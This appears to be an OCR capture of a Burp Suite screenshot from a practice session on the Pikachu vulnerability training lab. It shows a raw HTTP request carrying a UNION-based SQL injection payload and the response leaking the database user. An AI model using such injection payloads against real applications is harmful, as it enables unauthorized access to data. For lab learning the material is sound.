 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bi1bc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,user()--+&submit=1
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: root@localhost